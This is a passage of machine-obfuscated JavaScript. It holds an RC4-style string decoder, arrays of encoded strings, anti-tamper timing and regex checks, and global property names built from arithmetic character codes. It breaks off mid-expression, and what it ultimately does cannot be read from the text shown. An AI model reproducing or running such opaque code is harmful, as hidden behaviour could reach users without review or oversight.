te=-0x595*-0x4+-0x13*-0xbf+-0x2481,tp=tT[tV[-0x7e4*0x1+-0x2*-0x7c3+-0x777]];te<tp;te++){ts(0x47a)!==ts(0x439)?td+=tV[-0x1d8a+0x2*0x2b0+0x184b]+(tV[-0x1e46*0x1+-0x6f0*0x1+0x2*0x12ae]+tT[tV[0x1ea9+-0x3*-0xa29+-0x3d05]](te)[tV[-0x1856+-0x90b+0x2184]](-0x20e0*0x1+-0x23c9*-0x1+0x51*-0x9))[ts(0x338)](-(0x24fe+0x1c39+-0x4135)):_0x2eaa9e[_0x1337ad(0x1efc+0x3d*-0x11+-0x19fd,tA[ts(0x366)])](_0x2cb4fe,_0x5f12ba,-0x4*0x2a+-0x4f*-0x6a+-0x200d*0x1);}return tV[0x22fa+-0xa2b+-0x18b7](td);},tB=function(tI,ts){var tF=tW,tR={'EKyMm':function(te,tp,tG){return te(tp,tG);},'iFOCO':tF(0x483),'roroz':tu[tF(0x756)],'xHnUF':function(te,tp){return te(tp);},'CDiQb':function(te,tp,tG){return te(tp,tG);},'OhPfd':function(te,tp,tG){return te(tp,tG);},'VHIvm':tu[tF(0x682)],'UNjYb':function(te,tp,tG){return te(tp,tG);},'sVzgg':tF(0x7af),'NeSoi':function(te,tp,tG){return te(tp,tG);},'mWgBE':'Cnxv','XHcPj':function(te){return te();},'wjbbm':function(te,tp,tG){return te(tp,tG);},'SSbLB':function(te,tp,tG){return te(tp,tG);}};if(tF(0xdc)===tu[tF(0x4db)]){if(_0xb381fd=_0x711b15[tR[tF(0x38f)](_0x4661f4,0x8*-0x15+0x3*0xb5a+-0x1fc6,tR[tF(0x331)])](_0x341021[_0x3e9f0e(0x1fde*0x1+-0x623+-0x190f,tR[tF(0x7eb)])][_0x3ba45b(-0x1e75+0x1ff*-0x7+0x2d44,'j48a')]),_0x55b6e9==null||_0x419e36===_0x8faea0)return-0x1e4c+0x202b*-0x1+0x3e77;if(_0x2945c4==null||_0x5abf84==_0xd8d667)return tR[tF(0x71e)](_0x1f2928,_0x199415[_0x3e4764(-0x1*0xacb+-0x1*0x26a3+0x32a3,tF(0x43c))](-0x29*-0x23+0x104a+-0x15e2,tR[tF(0x29a)](_0x552f30,-0x23d5+-0x16c2+-0x2*-0x1e1f,tF(0x413)))),0x1fa9+-0x9c+-0x1f0c;if(_0x299057[_0x2ff877(-0x1888+0x1cc2*0x1+-0x37b,tF(0x2a3))]==null&&(_0x2a145e=0x9e*-0x1+-0x691+0x730),_0x580059!==_0x15933e[tR['OhPfd'](_0x22771e,0x2485+-0x5bf*0x1+-0x1d56,tR[tF(0x7f8)])](_0x59e2fb[tR[tF(0xd0)](_0x3b6508,0x200+-0x3*-0x3e5+-0xc43,tR[tF(0x6ba)])](_0x222e5b),_0x2a4073[tR[tF(0x31f)](_0x3623a6,-0x4f*-0xb+0x2577+-0x276e,'B2EI')]())+_0x45739e)return _0x1e1170(_0x45ccad[_0x489f82(-0x30*-0x3+-0x4*0x66b+-0x1*-0x1a51,tF(0x43c))](-0x6*-0x187+0x907*-0x4+-0x1*-0x1af6,_0x2a7de5(-0xf03*0x1+0x7f*-0x3+0x1227,'4lez'))),-0x1*-0x1f77+0x1f9+-0x216f;try{_0x438552=new _0x1a3842[(_0x23c613(-0x6e1+-0x1*-0x191+0x6fe,tR[tF(0x7e3)]))](_0x36235e[_0x57c716(-0x32f*0x7+0xde5+-0x2b*-0x39,tF(0xe5))]),tR[tF(0x60f)](_0x456065);}catch(te){tR[tF(0x45b)](_0x3a2507,_0x113ae6[_0x57201e(0x2*0x110e+-0xc71+-0x13f0,tF(0xce))](-0xe*0xd9+0x2*0x1169+-0x16ef,tR[tF(0x44f)](_0x296c86,0x24c8+-0x1e5*-0x11+-0x4356,tF(0x413))),te);}return _0x7bfc51;}else{var tn,tT,td=[],tS=0x8e*0x7+0x2*-0x3+-0x1*0x3dc,tk=ty;for(tn=-0x3d4+-0x2b*-0x29+-0x30f,tI=tb(tI);tu[tF(0x115)](tn,-0x12c7+-0x3*-0x5ad+0x1*0x2c0);tn++)td[tn]=tn;for(tn=0xbcb+-0x47b+0x10*-0x75;tn<-0xbb+0x13f3+0x58*-0x35;tn++)tS=tu[tF(0x4ad)](tS+td[tn]+ts[tV[-0x7*0x377+-0x250f+0x3d6f]](tn%ts[tV[0x23ed*0x1+0x16c*0x3+-0x1403*0x2]]),-0x993+0xba2+-0x10f*0x1),tT=td[tn],td[tn]=td[tS],td[tS]=tT;tn=-0x1bae+-0x1e8c+0x1*0x3a3a,tS=-0x2585+0x22eb+0x29a;for(var to,tX=-0x376*-0xa+-0x1*-0x2462+0x6*-0xbd5;tX<tI[tV[-0x241*0x6+-0xa86+0x1837]]&&(tu['dDBky'](tu[tF(0x5e6)](tX,0x1c1*-0x7+0x1fbb+-0x1372),-0x2*-0xe9e+0x2070+-0xf6b*0x4)||tX<-0x12e0+-0x20fd+0xac*0x53);tX=tu['DLrHA'](to=tX,0x91c*-0x1+-0x1b*-0x39+0x31a)){tS=(tS+td[tn=(tn+(0x1f07*-0x1+-0x1*-0x1d95+0x173))%(-0x20ff+0x7*-0x335+0x32*0x121)])%(-0x3*-0x359+0x8e6*-0x1+-0x25),tT=td[tn],td[tn]=td[tS],td[tS]=tT,tk+=tV[-0xef1+0x16a7+0x8c*-0xe](tI[tV[-0x1*0x2606+-0x8a8+0x2ecd]](tX)^td[(td[tn]+td[tS])%(-0x4*-0x923+-0xe8*0x13+-0x5c*0x33)]);}return tk;}};tM[ty]=tB,tN=arguments;}var tv=tl[0x1a00+0x25ce+-0x3fce],tD=tH+tv,tg=tN[tD];return!tg?(tu[tW(0x432)](tY[ty],undefined)&&(function(tI){var ts=tW,tF={'uHPKV':ts(0x618),'NKRKn':function(to,tX){var te=ts;return tA[te(0x30a)](to,tX);},'wzynq':function(to,tX){var te=ts;return tA[te(0x76f)](to,tX);},'dRagr':function(to,tX){return to(tX);},'IrIAN':function(to,tX){return to(tX);},'HyiYp':function(to,tX){return to+tX;}},tR=[-0xbf8+0x10fe+0x1*-0x505,0x1884+0x1b8e+-0x3412,-0x317*-0x4+0x1*-0x1f6a+-0x6*-0x32d],tn=function(){return tF['uHPKV'];},tT=tY[ts(0x5b5)][ty],td=tl[tT[0x7*-0x361+0x109d+0x735]];function tS(to){for(var tX=0x6ea+0x1f60+-0x264a,te=tR[tT[0x11*0x106+-0x263d+-0x1*-0x1502]];tF['NKRKn'](tX,te);tX++){tR[tT[-0x968+-0x38d*-0xb+-0x1d80]](tT[-0xbce+-0x110+0xdd*0xf](tT[-0xdfe*-0x1+-0x1ff8+-0x1*-0x1215]())),te=tR[tT[0x2*-0x3d9+-0x133*0x1d+0x2aa4]];}return to(tR[0x1*-0xf6d+-0x10c1*0x1+-0x6*-0x55d]);}function tk(to){var tX=ts;if(tA['uobxA']!==tX(0x41c)){if(+new tT[0x5*0x4e1+-0x2351+-0xd*-0xd9]()-tY['prototype'][tT[-0x1cf6+-0x11d8+-0x2*-0x1767]]>td*(0x799+-0x2*0x7bb+0x7e3)){if(tA[tX(0x3b4)]!==tA[tX(0x6a9)])return tT[0x1*-0x2a5+-0x1b*0x121+0x214c](),tS(tI);else{if(tF[tX(0x282)](+new _0x549d95[-0xc*0xca+-0x3*0x51b+-0x38e*-0x7]()-_0x431ee2[tX(0x5b5)][_0x480cbb[-0x208e+-0x27f+0x230d]],_0x14ea81*(-0x1102+-0x86*0x41+0x330e)))return _0x4a3806[0x20cc+0x8*-0x254+-0x4*0x380](),tF[tX(0x42d)](_0x3b21b6,_0x58b491);if(!_0x102d40[0x3cb+-0x263f+0x2283](~_0x17c3ea))return _0x5f0090;return _0x2b1705[0x741*-0x4+-0x1323+0x59*0x8b](),tF[tX(0x75b)](_0x2c47f7,_0xff180d);}}if(!tT[0x11*-0x3d+0x1*-0x1835+0xb*0x293](~to))return to;return tT[-0x10e6+-0x281*-0x5+0x5*0xe9](),tA[tX(0x541)](tS,tI);}else return _0x38c033;}return function(){var to=ts,tX=new tT[-0x1997+0x14c6*0x1+-0x4e1*-0x1](tF[to(0x291)](tT[-0x3*0x379+-0x2446+0x7cf*0x6],tT[-0x8*-0x227+0x1bd0+0x2cde*-0x1])),te=tX[tT[0xa0c*-0x1+0x3e5*0x2+-0x262*-0x1]](tn+ty)?--tR[0x1*-0x2559+-0x1*-0x17ab+0xdaf]:--tR[-0x1*0xf89+0x1452+-0x4c9];return tk(te);};}(tM)(),tY[ty]=tL),tE=tM[ty](tE,tL),tN[tD]=tE):tu[tW(0x560)]!==tu[tW(0x1fe)]?tE=tg:(_0x4db41e=new _0x59259[(tA[tW(0x5d8)](_0x4892d7,0x3cd*0x3+0x5a6+0x5*-0x313,tW(0x6a2)))](_0xabba1d[_0x2d3f2c(-0x47b*0x1+0x26c2+-0x2118,tW(0xe5))]),_0x2e5c5c()),tE;},tt['MbFhM'](tM,tN,tm);}}function tY(){var tN=ta,tm={'lIKLN':tN(0x47c),'aGxcf':function(ti,tH){return ti<tH;}},tC=[tN(0x73a),'d38Xrmk6WP4p','WPxdOvuXAG','mXq','WQG',tN(0x6ff),tN(0x354),tt[tN(0x48a)],tN(0x326),tN(0x688),tN(0x1e2),tN(0x5b6),'W582','xX1fvdn2CXyPia',tN(0x1cf),tt[tN(0x510)],tt[tN(0x77c)],tt[tN(0x1d4)],tN(0x3df),tN(0x650),'Ca',tN(0x475),tN(0x2b8),tt['fXMaw'],tN(0x407),tN(0x3d2),tN(0x4a6),tN(0x4b6),tt[tN(0x623)],'W6dcSa',tN(0x58b),tN(0x3ea),tN(0x5db),tN(0x72f),'W6uMu8k6W5q',tt['QUIBo'],tN(0x792),tt[tN(0x3b7)],tN(0x7e1),tN(0x64d),tt[tN(0x65c)],tN(0x170),tt[tN(0x33d)],'WOW',tN(0x4b3),tN(0x6f5),tt[tN(0x19d)],tN(0x3d5),tN(0x5ff),tt[tN(0x1d2)],tN(0x59d),tN(0x60c),tt['mObUj'],'m8kU',tt['betpt'],'lG','c8oU',tN(0x63e),tt[tN(0x22a)],tN(0x606),tN(0x2e6),'W5PSnXFcH8k7',tt[tN(0x402)],tt[tN(0x329)],tt['YwRgw'],tN(0x6d3),'jepcJcVcHq',tN(0x16a),'W5tdPwG',tt[tN(0x5c5)],tt[tN(0x704)],tN(0x286),tt[tN(0x585)],tt[tN(0x41b)],tN(0x6ee),tN(0x4b4),tN(0x586),tN(0x159),tN(0x668),tN(0x603),tN(0x14a),'nG','lqS',tN(0x2f1),tt[tN(0x288)],'W6pcHa',tt[tN(0x273)],tt['ikXPE'],'ECks',tN(0x1c1),tN(0x7b3),tN(0x3a6),'tG','WPFcVCkVtG',tN(0x786),tt['Snjgh'],tt[tN(0x168)],tN(0x640),tN(0x5fd),tN(0x593),tN(0x4df),tN(0x269),tN(0x133),tN(0x33e),'dG',tN(0x727),'DSoWW4xcLSokWPW','W58kpCkYWQ8SgHGH',tN(0x644),tN(0x7a2),tt[tN(0x629)],tt[tN(0x5ec)],'j005dCkiWO/dQ8kBFLCOW6mSxtXvW5lcPa',tN(0x53b),'ArFcIKddQmkaWO9bWR3dVWZdQZhdHSkBbCoAW41axSoXW4ddGtu3W6C','ga',tN(0x277),tt[tN(0x430)],tN(0x3bf),tN(0x227),tt[tN(0x7ec)],tN(0x443),tN(0x4c6),tN(0x536),tt[tN(0x777)],tt['EgHkT'],tN(0x3f8),'WQpcU8ooW7fmWQRcS8o8','fq','CCoFWPy','WO4pc8ogfSkaW6PKW5i4WQ0ar0q1WR0sW7JdMSo+WRtdNabPW6JcPCo1WQhdTt84pSkUWOeoWO/cP8oTACktWQGZWQDvWPldKvhcPSo0W5PyW63cV8k2W5FcSSonWQpdR8kkvJS2yaLYW7ddPSkxAJ7cMCkmW5XbB2GabY/cOCoiWP7dLrlcMmkMrmkIqCoUjGVcU8oKWQlcV1qmWR/dQIj0W4tcOCkpW7bOmCkMANG9wSo1W6XmW7hdSgldRt7cQhpcHGLPxmkvW4uTWOXAW6hdGSkrWQ/cTSoHmCo3WPrRW5JcNhpcNhXRW7JdP8kJfCk6yNuUwsSaig5zWOdcPHddHSknW6JcMgxdKCo9krpdTCoqfmoDWONcM2aiWQtcT8oGW73dPe9TW67dGCoJo3uZtSkCjG/[base64]',tN(0x5de),'k8kjDuivoLOdWROU',tt['ddlVe'],'WOa','WQyU',tt[tN(0x5e7)],tt[tN(0x3dc)],tN(0x30e),tN(0x118),tN(0x4f3),'pa',tt['qqjHZ'],tN(0x216),tN(0x778),tt[tN(0x1a0)],tt[tN(0x339)],'hG','kCoeW6q',tt[tN(0x6e5)],'v8kAtSkIWR/dJCkOW5NcNmoj',tt['SqSCm'],tt[tN(0x653)],tN(0x57e),tt['iNmMh'],tN(0x617),tN(0x597),tt['XpAKj'],'dYaLmwLalG',tt[tN(0x255)],tN(0x654),tN(0x634),'WQHOiLH7',tt[tN(0x188)],'vq',tN(0x684),tN(0x45a),'W5nA',tt[tN(0x3ff)],tt[tN(0x1fb)],tt[tN(0x1c6)],'W4ShWRLa',tt[tN(0x386)],tN(0x794),tt[tN(0x35b)],'yM7cLW',tN(0x1e3),tN(0xb2),tt['TAyfS'],tt[tN(0x1b6)],tN(0x716),tN(0x17a),'WRpdIG','W67dJXldNJPPs3y',tt[tN(0x611)],tN(0x36a),tN(0x6e4),'BCo4wx3cT8ow','zCkuW4tcNMdcKSkjDSoE',tN(0x1ae),tN(0x1ef),tN(0x147),'aa',tt[tN(0x5ba)],tt[tN(0x69d)],tN(0x674),'WODg',tN(0x5e4),'WQOK',tt[tN(0x647)],tt['McebZ'],tN(0x5d1),tt[tN(0x55f)],'W5NcGG',tN(0x4f5),tN(0x1f3),tt[tN(0x22c)],'bq',tt[tN(0x2a8)],tt[tN(0xc1)],tN(0x1cb),tN(0x2bf),tN(0x2b5),tt['mYCXM'],tN(0x577),tN(0x6f9),tt[tN(0x13c)],tt['gshAT'],tN(0x506),tt['HwCod'],tN(0x4f7),'W4dcSG','oSk8WPW',tN(0x39d),tN(0x232),tt['VMeFX'],'ASk/omoyW6/dRIPCWRJcPmkdASkItuddNbvdWPqcW7XGv8kDeCon','ra',tt[tN(0x71c)],tt['TRYXX'],tt[tN(0x112)],tN(0x6ac),tN(0x3ae),tt[tN(0x614)],'WQak',tN(0x532),'la',tN(0x3c6),'hXW7a0y',tN(0x639),tt[tN(0x263)],tN(0x3eb),'cmka',tN(0x7da),tN(0x6b2),tN(0x463),tt[tN(0x487)],'Cq',tN(0x54a),'qsK',tN(0x3b6),tN(0x5cb),tN(0x2a5),tN(0x307),tN(0x37f),tN(0x7d9),'WPVdPG',tN(0x734),tN(0x270),tN(0x1ab),tN(0x46b),tt['lCbST'],tN(0x472),tN(0x452),tt[tN(0x686)],tN(0x4ea),tt[tN(0x53e)],tN(0x573),tN(0x555),tN(0x299),tN(0x14f),tt['CuwtC'],'W6m',tN(0x3fb),'jG',tN(0x20d),tt[tN(0x5d0)],tN(0x2c9),tt[tN(0x2da)],tN(0x34b),tN(0x61f),tN(0x185),tt[tN(0x6ab)],tN(0x761),tt[tN(0x415)],tN(0x1d3),tt[tN(0x76c)],tN(0x10b),tN(0x540),tN(0x21b),tt[tN(0x19f)],tt['uofus'],tt[tN(0x690)],'tSoDWPJdOSoTWOzhhq',tt[tN(0x1cc)],tt[tN(0x74c)],'W7WokCkHlwq','WPJcQW',tt[tN(0x3fe)],tt['PCLHj'],tt[tN(0x725)],tN(0x605),tt[tN(0x374)],'WOFdQWa',tt['utABm'],tt['FFHYJ'],tN(0x7b9),tN(0x79b),tN(0x425),tt[tN(0x208)],tN(0x459),tN(0x5a0),tt[tN(0x390)],tN(0x7db),'tJe',tt[tN(0x2d4)],'W63dLxddMbPoW7jKzq',tN(0x7a1),tN(0x35c),tN(0x40b),tN(0x4e9),tt[tN(0x4d2)],tt['vzAhq'],tN(0x65f),tN(0x658),tt[tN(0x5ed)],tt[tN(0x3e8)],'va',tt['juYKH'],tt['XuDhm']],tu=tC[0x1*-0x236b+-0x26*-0x23+0x1e39][tN(0x338)](0x234e+-0x141e+0xa9*-0x17,0x8e8+-0x71f+-0x1c8),ty=[tN(0x7a1),tN(0x35c),'WQtdSSodBSo9lXBdK8kMW49ZECkl',tN(0x4e9),tt[tN(0x4d2)],tt[tN(0x341)],tt['uZBDc'],tt[tN(0x693)],tt[tN(0x5ed)],tt[tN(0x3e8)],'va','E8oZk8oUW7TRWQ7cRKa','W6zQ',t9[String['fromCharCode'](0x2d0+0x2*-0xaad+-0x19*-0xc1,-0x4c4+0x22ed+-0x1dc7,-0x1*-0x1551+0x11f3+0x1*-0x26da,0x12f0+-0x161f+0x394,0x56d+0x2247+-0x2751,0x26cb+-0x17*-0x15c+0x67*-0xad)][String['fromCharCode'](-0xff6+0x22d+-0x38c*-0x4,-0x1fb2*-0x1+-0x9d0+-0x1*0x157d,-0xd7*0x17+-0x24d2+0x3897,0xfd*0x13+0x2338+0x35b0*-0x1,0x234a+0x253d+-0x4810,-0x1fe4+0x1086+0x4*0x3f3,-0x105c+-0x137b+0x2427,0x1def+-0x1e00+0x83,-0x1440+0x2088+0xbd9*-0x1,-0x19f+-0x3e1+0x10*0x5f,-0x141f+-0x1*0x13fc+0x2880,-0x114f+-0x23dc+-0x393*-0xf,-0x7*-0x2d7+-0x10f*-0x21+0x62*-0x8e,-0x17*0x3+-0x1*0x1933+-0x1d*-0xe5,-0x10ff*0x1+0xcf7+-0x16*-0x32,0x3*-0xce1+0x6bd+0x1*0x204b,0x23de+-0x655*-0x6+-0x4969*0x1,0xd2c+-0xf47*0x1+0x27e,-0xc0*-0x2b+0x3*0xbf5+-0x43ad,-0x189*-0x4+-0x1*-0x1beb+-0x21a6,0x1a*-0xdc+0x358*-0xb+-0x4*-0xee4,0x1d63+-0x13bf+-0x930,-0x559+0x66c+0x1*-0xa4,0xe*0x12b+-0x1*-0x3fe+-0x13e6)],t9[String[tN(0xcd)](-0x96b*-0x3+0x11ff+0x3*-0xf4f,0xdf0+0x7ae+-0x152a,-0x2*0x8ad+-0xa96+0x2a*0xad,-0xa85+0xe3c+-0x34e,0x23db+0xcb*0x1d+-0x3a6c,0x917+0x1d29+0x1*-0x25d9)][String[tN(0xcd)](0x5ac+-0x14f1+0x3*0x539,-0x1c88+-0xb12*0x1+0x1406*0x2,0xf15+-0xb81*-0x3+0x3129*-0x1,-0xd58+-0x5*-0x439+-0x758,0x2*-0xe2d+0x27*0xbb+-0x10*-0x2,-0x1a6*0xa+0xb79*-0x1+0x1c5d,-0x3a7+-0x1865*-0x1+-0x145d,0xbce*0x3+0x1da6+-0x6*0xac5,0x18a1+0x122e+-0x1c*0x185,0x1591+0x1b5*0x15+-0x1f7*0x1d,-0x164f+-0x127*-0x4+0x1217,0x861+-0x8b3+0x3d*0x3)],t9[String['fromCharCode'](-0xf23+0x23e*0x1+-0xd27*-0x1,-0x1829+-0x44*0x2d+0x248c,0x3*0xbb9+-0x77c*-0x2+-0x18da*0x2,-0x965+0x14f9+-0xb28,-0xfad*-0x1+-0x2504+-0xd6*-0x1a,0x1556+0x1f3b+-0x3430,0x20c6+0x488+-0xa*0x3b0)],t9[String[tN(0xcd)](-0x43*0x63+-0x22f0+0x3d2b,0x20e0*0x1+-0x1*0x92e+0x1*-0x174d,-0xe9*0x12+0x1*-0x16b7+0x2780,0x837*0x3+-0x26c2+-0x2*-0x731,0x1ee8+-0x2*-0x7f0+-0x2e50,-0xbef+0x53*-0x13+0x1288)],t9[String[tN(0xcd)](0x2*-0x939+-0x1352*0x1+0x2637,0x2*0xa11+0x2585+-0x3942,-0x1e*0xd+0x732+-0x539*0x1,0x6*0xae+-0xb55+-0x1*-0x7b4,-0x155c+-0x1a29+0x2fee,-0x1c3f+0x477*0x4+-0xa*-0x115,0x1828+0x1c32+0x1*-0x33ec,0x17eb+0x23a*-0xd+0x55a,-0x12f3+0x783*0x1+0xbe4,0x7a*-0x4+-0x1e6c+0x1*0x20c3,-0x78*-0x2b+-0x26b3*-0x1+-0x3a69,0x1b43+0x20dc+0x3*-0x13ea,0x1*0x481+-0x1*-0x1fcd+-0x23e7,0x5*0x10f+0x4*-0xfe+-0xee)],t9[String[tN(0xcd)](0x1*0xe6f+-0x2d1*0x1+-0xb32,0x3*0x1b9+0x1a*-0xfe+0x1510,0xcec*-0x1+0x1*0x69f+-0x2*-0x358,-0x29*0x13+-0x1c2+0x1ba*0x3,0x33*0x31+-0x262+0x1*-0x6f5,-0x3*0xb35+-0x3*0x115+-0x1*-0x2531,0x1*-0x305+-0x1b8*-0x12+-0x1b77*0x1,0x59*0x22+-0x7bd*0x1+-0x3a6,-0x22f3*-0x1+0xd44*-0x1+0x1*-0x153d,-0x3b*-0x27+-0x264b*0x1+0x1daf,-0x5e0*-0x2+0x1606*0x1+0x215f*-0x1,-0xbbc*0x1+0x1057+-0x436)],t9[String[tN(0xcd)](-0x9*0x87+0x1480+0x2*-0x7af,-0x253e+0x1f9f+-0xa*-0x9b,-0x106d*0x1+0x1946+-0x86b,-0x1*0x2513+0x1b60+0x513*0x2,0x25e9*-0x1+0xbf*0x1+0x2599,0x805+0x5*0xde+-0xbef,0x1*0xd13+-0x214e+0x14a0)],t9[String[tN(0xcd)](-0xd99+0x227b+-0x146f,0x409+-0x23d2+-0x3*-0xaba,0x5d5+0x2156+0xe*-0x2c4,0x121*0x7+0x209*0x9+-0x1*0x19c5,0xe15+-0x2*-0x531+0xc07*-0x2,0x127e+0x5*-0x701+0x10f6,-0x86b+0x194e*0x1+-0x17f*0xb,0x994*0x4+0x8*0x3fd+-0x45e5,-0x27*-0x21+0x5*0x565+-0x1f8c,0xa*-0x32c+-0x5*0x74a+0x4499,-0x258+0x52*0x27+-0x9b4,-0xa21*-0x2+-0x94d*0x3+0x806,-0x1c2a+-0x2344*0x1+-0x3*-0x1547,-0x13e*0x9+0x1*0x237d+-0x17ea)][String[tN(0xcd)](0x1df4+0xb0*0x1d+-0x1*0x3171,-0x4*0x623+0x71f+0x8e9*0x2,-0x288*-0x4+-0xefa+0x54e,-0x10c+-0xe23+-0x294*-0x6,0xb9*0x25+0xad4+-0x251d,-0x18+-0x57b*-0x1+-0x4fe,0x1c91+0x77c*0x5+-0x4190*0x1)],t9[String[tN(0xcd)](0x1d12+0x3e*-0x5+-0x1b8f,-0x2385+-0x10e0+0x34c6*0x1,-0x4dc*0x1+0x1d*-0xc8+-0x28*-0xb3,0x397*-0x4+0x22a*-0x3+0x1542)][String[tN(0xcd)](0x237d+-0x11d*0x17+-0x970,0x4+0x1e17+-0x1dac,0xecd*-0x2+-0x13f4+0x7*0x725,0x1133+0x6*-0x126+-0x9e1,0x1d76+0x2d9*-0x6+0x5fe*-0x2)],t9[String[tN(0xcd)](0x1*0x2415+0x8f6+-0x2c9f,0x39d+-0x2*-0x49+0x3c0*-0x1,-0xa89+0x87b+0x271,-0x9f6+0xb6d+0x1*-0x116,0xddb+0x361+-0x10d0,-0x22f9+-0x1367+0x36b3,0x7d*0x43+0x587+-0x2*0x12e5,-0xfda+-0x944+-0x1*-0x198d,0x1*0x173b+-0x1b8e+-0xb*-0x6f,0x1*0x44e+-0x2*0x2e1+0x1d5,-0x8*0x4d6+-0x2*0x376+0x2e03,0xd*-0xc3+-0x1891*-0x1+-0x1*0xe45)][String['fromCharCode'](-0x1*-0xf6f+0x50+-0xf4c,0x36e*-0x5+0xb*-0x2d3+-0x33*-0xf4,0x1*-0x14e7+0xbc*-0x1f+0x3*0xeb5,-0x1*-0xa6d+-0x2f*0xad+0x1b*0xcd,0x55*-0x6b+-0xf77+0x3372,-0x10*0xc+-0x741+0x56*0x19,-0x1e1a+0x13da+0xaad)],t9[String[tN(0xcd)](0x6*-0x48b+0x8*-0x2c8+0x31e6,-0x2*0xd21+-0x588*0x1+0x1*0x2039,-0xbf8*-0x2+-0x2175+-0x4f4*-0x2,0x2189+-0x30d+0x1e07*-0x1,0xb9e*-0x1+-0x21*0xf6+0x1*0x2bc1,0x277*-0x1+-0x3*-0x88d+-0x16cb,-0x43*0x95+0x1b*0x57+0xb0*0x2c,0xd58+0xb*-0x22f+0xb21)][String[tN(0xcd)](0xa61*-0x1+-0xbfa+-0x341*-0x7,0x1d0f*-0x1+-0x377*-0x7+0x53d,-0x3bf+-0x23d4+0x27f6,-0x917*0x3+0x7*0x31c+0x5e2,0xcb6+-0x75e+-0x139*0x4,0x268b+0x67*0x61+0x4d29*-0x1,0x10f*-0x3+-0xffb+0x1397,0xe83*0x1+0x1ab4+0x1*-0x28c9)][String[tN(0xcd)](-0xcbf+-0x2*0x4a5+0x1*0x166d,-0x616*0x2+-0x1477*0x1+0x2112,-0x1115+-0x1fae+0x3130,-0x1704+0x1*0x11b9+0x42*0x16,-0x33b*-0x6+0x4c2+0x51*-0x4b,-0x1b*-0x12d+-0xab5+-0x149c)],t9[String[tN(0xcd)](-0x2172+-0x17ce+0x39a4,-0x12a8+0x11*0x14b+-0x3*0xfa,0x9da*-0x2+0x15c7+0xc*-0x24,0xc31+0x23ee*-0x1+0x182c,-0x5*-0x35f+-0x1c40+-0xbc9*-0x1,-0x1*-0x21d5+0x26ec+-0x1*0x485c,0x1ecb*-0x1+-0x103+0x1*0x2023,-0x5da+0x7*0x4d6+-0x1bae*0x1,0x410+0x2*0x9dd+-0x1*0x1781,-0x1ea0+0xd74*0x1+0x116f,0x21d5*0x1+-0x2*0x1215+-0x4*-0xb1,0x15ed+0x108d+-0x260d,0x22e3+-0x1e93+-0x3e0,-0x19ca+0x1f3*0x1+0x1846,0x691+0x1*-0x155b+0xf38,-0x1ffc+0xa85+-0x2*-0xaee,-0x500+0x693+-0x125*0x1,0x262d+0xb6e+-0x3127)],t9[String[tN(0xcd)](-0x946+-0x1d2d+0xbb*0x35,-0x5c1+0x1*0x602+0x20,-0xc69+-0xc67*-0x3+-0x29*0x98,0x3a1+0x1af2+0x1e2e*-0x1)],t9[String[tN(0xcd)](-0xf3b*0x1+-0x1dd5+0x17*0x1f9,0xe0e+0x140b+-0x21b7,0x1478+-0x1*-0x1a95+0x1*-0x2ea3,-0x5ac+0x16*-0x18d+0x282f,-0x1*-0x2122+-0xa8c+-0x1633,0x1d80+-0x1*0x24f7+0x7eb*0x1)][String['fromCharCode'](-0x1a39+0x561+0x103*0x15,0x11*-0xd6+0x196d+-0xad2,-0x1*0xe4b+0x751+-0x6*-0x13d,0x2*0x810+0x2676+-0x3647,0x1d6a+-0x1ee9*-0x1+-0x3bdc,0x72c+-0x1*-0x23c2+-0x2a80,-0x992+-0x556+-0x2*-0x79c,-0x4e1*0x7+0xdae+-0x3f*-0x55,-0x51*0x2f+0x587*-0x7+0x259*0x17,-0x39*0x3b+0x1*-0x19d8+0x276b*0x1,-0x446+-0x12e1+0x178c,0x120a+-0x1*0xbf2+-0x5a6,-0x1dae+0x23a2+0x40*-0x16,-0x224*-0x9+0x1d5*0x5+0x1bf4*-0x1,0x19*-0x152+0x156*0x1d+-0x56e,0x1af2*0x1+0x19ff+-0x3490,-0x1*0xfdd+0x55+0xff5,-0x1*0x25+0x56*-0x53+0x1c6c,0x11*-0x10+0xca+0xb9)],t9[String[tN(0xcd)](0x713*0x1+-0xad*-0x3+-0x2ef*0x3,-0x4*-0x6d9+0x216a*-0x1+0x667*0x1,0x11b*0x18+-0x1118+-0x8fc,-0xaa1+-0x1c2f+0x2738)][String[tN(0xcd)](0x1dea+-0x1fb5+0x23d*0x1,-0x25cd+-0x85+-0x1*-0x26b3,-0x5cf*0x5+0xe8e+0xeeb,-0x371+-0x6e0+0xab5,-0x60b*0x3+-0x1497*0x1+0x2727,-0x2*0xbdf+-0x7*-0xf7+-0x3*-0x5ce)],t9[String['fromCharCode'](0xf96+-0x2a*0xa4+0xbb6,0x2*0x883+-0x66a+0x5*-0x209,-0x1ae4+0x1*0x3c2+0x1785,-0x6c8+-0xef*0x1+0x82c,0x2*-0xa33+0x6b9+0xe1a,-0x1f29+-0x9ef+0x297d,-0x282+0xf*-0x95+0xbab,-0xfa0+0x8*-0x1db+-0x4*-0x7bb)][String[tN(0xcd)](-0x16ef+-0x156d+0x2cc0,0x1*0x1af5+0x1314*0x1+0x16cd*-0x2,0x26a6+0x1d0e+0x3*-0x166d,0x1*-0x13ce+-0x152*-0xa+0x1*0x6fb,-0x6*0x1e4+0x13*0x23+0x928,0x2c6+-0x1836+0x15de)],t9[String[tN(0xcd)](-0x20b*-0x12+0x16f9+-0x3b79,0x1100*0x2+-0x1*0x68+-0x11*0x1f3,0x2382+0x1b57+-0x3e6b,-0xf4b+-0x9b3+0x1961,-0x23d+-0x1668+0x1919,-0x17*0x1a9+0x1*-0x138a+0x3a22,0x6*0x26f+-0x1f20+0x10f5,-0x1*-0xb05+-0x21d*-0x7+-0xab*0x26)][String[tN(0xcd)](-0x181f+-0xb0e*-0x2+0x273,0x5+0x191*-0xb+0x28*0x71,-0x2*-0x1239+0x2199*-0x1+0x26a*-0x1,0x2*-0x4ee+0x344+0x70c,0x8f6+-0x1987+-0x22*-0x80,0x3*-0xb65+-0xf25*0x1+0x162*0x24,0xb5a*-0x1+-0x1fdf*-0x1+-0x140c,-0x1023+-0x1*0x13f9+0x248c,-0x4bf+-0x268e+0x2bb2)],String[tN(0xcd)](0x162a+-0xc49+-0x96b,-0x1*-0x8a8+-0x5*-0x6a1+0x2c*-0xf1,0x5c6+-0xd6b+-0x811*-0x1,-0x1a40+0x1f*-0x134+0x4001,-0x21cb+-0x9*-0x93+0x187*0x13),String['fromCharCode'](0x1*-0x1dfb+0x295+-0x943*-0x3,0x3d*-0x33+0x17b4+-0xb25,-0x23*-0x8d+0x1c19+-0xe3*0x35,0xd*0xc2+0x13*0x37+-0xd7d,0x2*0x658+-0x95*-0x32+-0x2